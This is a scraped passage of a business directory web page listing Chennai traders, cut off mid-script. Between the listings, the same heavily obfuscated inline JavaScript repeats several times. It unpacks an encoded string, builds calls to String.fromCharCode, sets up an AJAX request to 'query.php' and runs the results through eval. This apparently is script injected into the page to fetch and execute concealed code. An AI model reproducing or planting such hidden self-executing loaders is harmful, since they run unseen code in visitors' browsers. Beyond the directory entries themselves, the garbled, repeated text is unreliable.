e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">R K Trading Co</span>
                      </div>36 Strodden Muthiah Mdli St Sowcarpet Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Msr Natarajan & Bros</span>
                      </div>2 Krishna Swamy Street T Nagar Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP 